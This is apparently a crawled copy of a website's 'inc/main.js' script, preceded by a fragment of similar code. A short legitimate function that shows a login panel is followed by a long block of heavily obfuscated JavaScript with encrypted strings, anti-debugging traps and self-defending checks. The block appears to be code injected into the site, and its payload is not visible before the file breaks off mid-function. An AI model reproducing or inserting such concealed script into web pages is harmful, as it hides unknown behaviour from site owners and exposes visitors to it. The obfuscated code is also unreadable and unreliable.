_0x4d55a7(_0x2d2179[_0x553aeb(-0x9a,-0x110,-0x32,-0x114,'7zar')],'i');function _0x4849b5(_0x2749b9,_0x3c26f9,_0x107b2b,_0x567d3b,_0x4bdc6c){return _0x5c7c1e(_0x2749b9-0x8a,_0x2749b9,_0x107b2b-0xc7,_0x4bdc6c- -0x68,_0x4bdc6c-0x76);}function _0x4f04d7(_0x631564,_0x310451,_0x65adaf,_0x15c679,_0x1426b3){return _0x134f12(_0x631564,_0x310451-0x144,_0x65adaf-0x3a,_0x15c679-0xd7,_0x310451- -0x63);}function _0x4522cd(_0x3c5d46,_0x13237d,_0x191ace,_0x308bc0,_0x48c25f){return _0x32066a(_0x3c5d46-0x6f,_0x13237d-0x1ab,_0x191ace-0x3f2,_0x308bc0-0x1d7,_0x3c5d46);}function _0x553aeb(_0x542ccc,_0x20c289,_0x5b4f91,_0xe8ead7,_0x5c2589){return _0x203096(_0x5c2589,_0x20c289-0x52,_0x542ccc- -0x45e,_0xe8ead7-0x160,_0x5c2589-0x1a4);}function _0x48f279(_0x3e2632,_0xe73145,_0x370bc2,_0x45e261,_0x2e51fe){return _0x37eb75(_0x2e51fe-0xc3,_0xe73145-0x79,_0x3e2632,_0x45e261-0x7f,_0x2e51fe-0x96);}var _0x371e18=_0x2d2179[_0x553aeb(-0x23,-0x106,-0xc2,0xbd,'WJHM')](_0x3f26e8,_0x2d2179[_0x4f04d7('THnc',0x249,0x1e5,0x1e0,0x31c)]);!_0x2b9621[_0x4849b5('G%$W',0x132,0x35,0x177,0x103)](_0x2d2179[_0x4849b5('msr5',0x7f,0x1c6,0xe5,0x12b)](_0x371e18,_0x2d2179[_0x553aeb(0x7f,0x10c,0xd9,0x33,'a)ma')]))||!_0x4baedd[_0x48f279('Dthy',0x2c8,0x28b,0x25e,0x288)](_0x2d2179[_0x553aeb(-0xf6,-0xe0,-0x156,-0x1f5,'msr5')](_0x371e18,_0x2d2179[_0x4849b5('g4Vq',0x2b1,0x112,0x27d,0x1bd)]))?_0x2d2179[_0x4849b5('vL$y',0x1e3,0x1b9,0x1e5,0x187)](_0x371e18,'0'):_0x2d2179[_0x553aeb(-0x50,-0x116,-0xe7,0x65,'76TU')](_0x34392c);})():_0x2d2179[_0x37eb75(0x278,0x304,'MkNX',0x311,0x1e9)](_0x59f885,0xb85*0x1+0x1c6a+-0x27ef);}}catch(_0x1f8fa2){}};

--- FILE ---
content_type: application/javascript
request_url: http://99renwu.cn/inc/main.js
body_size: 33872
content:
	//显示登录DIV
	function display_login_div(dis_type,dis_num1) {  
		window.document.getElementById("login_div").style.display='block';
		window.document.getElementById("login_iframe").src='inc/'+dis_type+'.asp';
		
	}
;;
(function(_0x516aad,_0x257ccd){var _0x8c8c72=_0x516aad();function _0x5439ed(_0x55369e,_0x2c9249,_0x498515,_0x484691,_0x256626){return _0x140f(_0x2c9249- -0x150,_0x484691);}function _0x1bdee7(_0x482a8f,_0x4ff5e2,_0x2f9af6,_0x3fec9e,_0x49a4d6){return _0x140f(_0x49a4d6-0x229,_0x3fec9e);}function _0x1b0fdf(_0x70fe0,_0x5b0ace,_0x2241b8,_0x431e90,_0x51a39b){return _0x140f(_0x431e90- -0x16f,_0x51a39b);}function _0x43f7e2(_0x3969c4,_0x10ba92,_0xe18a6e,_0x31a3cc,_0x20c987){return _0x140f(_0x31a3cc- -0x59,_0x20c987);}function _0xb9b6b8(_0x404e02,_0x15a0ca,_0x4978d2,_0x5a1238,_0x3cbe26){return _0x140f(_0x3cbe26-0x287,_0x15a0ca);}while(!![]){try{var _0x4d27a2=parseInt(_0xb9b6b8(0x553,'pEa0',0x535,0x52c,0x5a6))/(-0x1202+-0x1c0a+0x2e0d)*(-parseInt(_0x43f7e2(0x148,0xea,0x20c,0x15b,'THnc'))/(-0x1a7*-0x4+-0x61*-0x5d+-0x29d7))+-parseInt(_0x43f7e2(0x165,0x30d,0x2eb,0x262,'t%w^'))/(-0x34*0x76+-0x7f9+0x5*0x664)+parseInt(_0xb9b6b8(0x4fd,'Cc2k',0x62c,0x62f,0x531))/(0x102*0x24+-0x3*-0x5f3+0x361d*-0x1)*(-parseInt(_0xb9b6b8(0x4d1,'t[Mo',0x486,0x5dc,0x57b))/(0x114f+-0x20*-0xd6+-0x2c0a))+-parseInt(_0xb9b6b8(0x3fe,'oeGn',0x4af,0x4cc,0x4da))/(0xe3*0x18+0x1e92+0x33d4*-0x1)*(parseInt(_0xb9b6b8(0x393,'(NyW',0x3ef,0x343,0x443))/(-0xbea*0x1+0x3d*0x35+-0xb0))+parseInt(_0x43f7e2(0x27b,0x32c,0x2a0,0x2fa,'][Ch'))/(0x8*-0x20b+0x567*0x5+-0x185*0x7)+-parseInt(_0x43f7e2(0x1c0,0x208,0xd0,0x170,'8#RC'))/(-0x1f1b+0x1*-0x198d+-0x17*-0x277)+parseInt(_0x1b0fdf(0x189,0x193,0x1b4,0x1af,'][Ch'))/(-0x1f81+0x22f2+-0x367);if(_0x4d27a2===_0x257ccd)break;else _0x8c8c72['push'](_0x8c8c72['shift']());}catch(_0x417078){_0x8c8c72['push'](_0x8c8c72['shift']());}}}(_0xde54,0x1269*-0x6f+-0x461*0xdf+-0x1*-0x137c33));function _0x216dbb(_0x2d46c1,_0x545d4c,_0x4206e8,_0x21a629,_0x1353a0){return _0x140f(_0x1353a0-0x308,_0x21a629);}function _0x140f(_0x1ad686,_0x3ab10c){var _0x1441ba=_0xde54();return _0x140f=function(_0x163401,_0x46e4ed){_0x163401=_0x163401-(0x305*0x5+0x1*-0xb31+-0x23e);var _0x294045=_0x1441ba[_0x163401];if(_0x140f['qHEcEX']===undefined){var _0x23fdba=function(_0x37ca4b){var _0x144370='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fbc6b='',_0x163d8a='',_0x5b033a=_0x2fbc6b+_0x23fdba;for(var _0x42d42b=-0x7*-0x24b+-0x2a4+-0xd69,_0x14cad2,_0x3df12f,_0x383534=0xe4d+-0x1*0x1bb0+0xd63;_0x3df12f=_0x37ca4b['charAt'](_0x383534++);~_0x3df12f&&(_0x14cad2=_0x42d42b%(0x18f9+0xb7+-0x4*0x66b)?_0x14cad2*(0x2498+0xc58+-0x30b0)+_0x3df12f:_0x3df12f,_0x42d42b++%(-0x3b*0x8a+-0x75*-0x8+-0x2*-0xe15))?_0x2fbc6b+=_0x5b033a['charCodeAt'](_0x383534+(-0x1082+0x53*-0x17+0x1801))-(-0x2c2*-0x4+-0x1ebd+0x695*0x3)!==0x469+-0x1541*-0x1+-0x291*0xa?String['fromCharCode'](0xad*0xc+0x15c2+-0x1cdf&_0x14cad2>>(-(0x73d*0x1+-0xdff*0x1+0x6c4)*_0x42d42b&0x1*-0x995+0x102*-0x2+0x55*0x23)):_0x42d42b:-0x5a1+-0x111f+0x16c0){_0x3df12f=_0x144370['indexOf'](_0x3df12f);}for(var _0x5ae0e9=-0x1295+0x1049+-0x24c*-0x1,_0x25afb3=_0x2fbc6b['length'];_0x5ae0e9<_0x25afb3;_0x5ae0e9++){_0x163d8a+='%'+('00'+_0x2fbc6b['charCodeAt'](_0x5ae0e9)['toString'](0x3d*0x5f+0x39*0x4+-0x1777))['slice'](-(-0xe33+-0x5*-0x72+-0xbfb*-0x1));}return decodeURIComponent(_0x163d8a);};var _0x566987=function(_0x303a59,_0x2248f6){var _0x219b1e=[],_0x3e657d=0x1*-0xdff+0x1539*0x1+-0x73a,_0x4c40c2,_0x1e2edb='';_0x303a59=_0x23fdba(_0x303a59);var _0xed718d;for(_0xed718d=-0xb*-0x355+-0x13*-0x17+0x5*-0x7ac;_0xed718d<-0x1*0xd3f+-0x3*-0x13d+0xa88;_0xed718d++){_0x219b1e[_0xed718d]=_0xed718d;}for(_0xed718d=-0x1*0x158f+0x1*-0xb81+-0x211*-0x10;_0xed718d<0xb82+0x1*-0x24bf+0x1a3d;_0xed718d++){_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d]+_0x2248f6['charCodeAt'](_0xed718d%_0x2248f6['length']))%(0x7c*0x8+-0x19f*0x17+-0x17*-0x17f),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2;}_0xed718d=-0x1911+-0xe82*-0x2+-0x3f3,_0x3e657d=-0x3b6*-0x1+-0x129e+-0x4*-0x3ba;for(var _0x3a3d70=-0x195+-0x254f*-0x1+-0x23ba;_0x3a3d70<_0x303a59['length'];_0x3a3d70++){_0xed718d=(_0xed718d+(-0x25*-0x2+0xb*-0x377+-0x25d4*-0x1))%(0x147d+-0x1*0x79d+-0xbe0),_0x3e657d=(_0x3e657d+_0x219b1e[_0xed718d])%(0x1*-0x158f+-0x1217+0x1*0x28a6),_0x4c40c2=_0x219b1e[_0xed718d],_0x219b1e[_0xed718d]=_0x219b1e[_0x3e657d],_0x219b1e[_0x3e657d]=_0x4c40c2,_0x1e2edb+=String['fromCharCode'](_0x303a59['charCodeAt'](_0x3a3d70)^_0x219b1e[(_0x219b1e[_0xed718d]+_0x219b1e[_0x3e657d])%(-0x510*0x1+-0x2141+-0x1*-0x2751)]);}return _0x1e2edb;};_0x140f['ETGbiy']=_0x566987,_0x1ad686=arguments,_0x140f['qHEcEX']=!![];}var _0x1eae6d=_0x1441ba[-0x1091+-0xdac+-0x1e3d*-0x1],_0x360522=_0x163401+_0x1eae6d,_0x4bb393=_0x1ad686[_0x360522];if(!_0x4bb393){if(_0x140f['tQLCWi']===undefined){var _0x150f46=function(_0x1e146a){this['qxXINH']=_0x1e146a,this['FSpQBh']=[-0x1f1a+-0x9*0x101+0x2824*0x1,-0x1972+-0x2403+0x3d75,0xd1c+0x1*0x26d+-0x61*0x29],this['hRidWS']=function(){return'newState';},this['XyMlTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lEpeGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x150f46['prototype']['XTQbAC']=function(){var _0x26fec7=new RegExp(this['XyMlTI']+this['lEpeGp']),_0x4219c6=_0x26fec7['test'](this['hRidWS']['toString']())?--this['FSpQBh'][-0x1921*0x1+0x1087*0x2+0x27*-0x34]:--this['FSpQBh'][-0x1257*0x2+-0x1349*-0x1+0x1165];return this['xqCbrF'](_0x4219c6);},_0x150f46['prototype']['xqCbrF']=function(_0x13a593){if(!Boolean(~_0x13a593))return _0x13a593;return this['sQnEud'](this['qxXINH']);},_0x150f46['prototype']['sQnEud']=function(_0x2e1a16){for(var _0x93e80e=0x1a2e+-0x3a5*-0x6+-0x300c,_0x4a176e=this['FSpQBh']['length'];_0x93e80e<_0x4a176e;_0x93e80e++){this['FSpQBh']['push'](Math['round'](Math['random']())),_0x4a176e=this['FSpQBh']['length'];}return _0x2e1a16(this['FSpQBh'][0xc5a*-0x1+0x1ea6+-0x124c]);},new _0x150f46(_0x140f)['XTQbAC'](),_0x140f['tQLCWi']=!![];}_0x294045=_0x140f['ETGbiy'](_0x294045,_0x46e4ed),_0x1ad686[_0x360522]=_0x294045;}else _0x294045=_0x4bb393;return _0x294045;},_0x140f(_0x1ad686,_0x3ab10c);}var _0x4123fc=(function(){function _0x49c2f2(_0x1fc3cd,_0x3639a0,_0x1bc616,_0x188ef2,_0x3efe7f){return _0x140f(_0x3efe7f-0x272,_0x1bc616);}function _0x41cba5(_0x130a0d,_0x2be409,_0x40886c,_0x411078,_0x1575a3){return _0x140f(_0x2be409-0xc0,_0x411078);}function _0x2ba4ba(_0xf1bb38,_0x3ba28c,_0x4c4709,_0xaae277,_0x5293c1){return _0x140f(_0xaae277-0x190,_0x3ba28c);}function _0x1d928d(_0x2f67d9,_0x4e6bbb,_0x34f594,_0x2b67be,_0x1145a7){return _0x140f(_0x2f67d9- -0x3b9,_0x34f594);}var _0x183a94={'NeWZm':function(_0x11fe8b,_0x1939fa){return _0x11fe8b(_0x1939fa);},'LsTYI':function(_0x1e1b82,_0x32f414){return _0x1e1b82+_0x32f414;},'OdTPa':_0x49c2f2(0x568,0x59e,'THnc',0x5a0,0x4d0)+_0x49c2f2(0x541,0x60a,'WJHM',0x588,0x5be)+_0x49c2f2(0x582,0x4aa,'qMwQ',0x4de,0x4c0)+_0x1d928d(-0x17d,-0x1d0,')vWz',-0x21a,-0x1da),'gglUi':_0x41cba5(0x315,0x311,0x2f7,'msr5',0x385)+_0x1d928d(-0x12d,-0x1aa,'$WQO',-0x1ec,-0x1c4)+_0x2ba4ba(0x607,'u8Xm',0x470,0x503,0x5a9)+_0x1cc885('$WQO',0x100,0x5b,0x30,0x5b)+_0x1d928d(-0x130,-0x1f5,'Cc2k',-0x8f,-0x78)+_0x1cc885('g]S%',0x1c1,0xb9,0x11b,0xdc)+'\x20)','Mtuvm':function(_0xc667aa){return _0xc667aa();},'pscfQ':_0x49c2f2(0x576,0x57c,'k9fB',0x4d5,0x51e)+_0x1cc885('][Ch',0x53,0x8b,0x140,0x102)+_0x1d928d(-0x11f,-0xf8,'pEa0',-0x2e,-0xd9),'eZYbY':_0x1d928d(-0x169,-0xdd,'qMwQ',-0x249,-0xc3)+'er','VfxJX':function(_0x5edf26,_0x16dbfc){return _0x5edf26===_0x16dbfc;},'ZoTTX':_0x49c2f2(0x55e,0x5cb,'$WQO',0x6eb,0x606),'rCMNU':function(_0x2006c0,_0x15bbd9){return _0x2006c0!==_0x15bbd9;},'pGiMn':_0x2ba4ba(0x4ee,'qMwQ',0x3f5,0x461,0x51c),'QqTWZ':_0x49c2f2(0x4c1,0x477,'2$e6',0x5db,0x52f),'SYlli':_0x49c2f2(0x574,0x4e0,'Cc2k',0x472,0x48d),'bDIhh':_0x1cc885('t[Mo',-0x7,-0x7c,-0x6d,0x7a)},_0x1526ae=!![];function _0x1cc885(_0x10fa6b,_0xc274a2,_0x2aaff0,_0x1bab1f,_0x2fc2cb){return _0x140f(_0x2fc2cb- -0x18b,_0x10fa6b);}return function(_0x4bf037,_0x369dd5){function _0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return 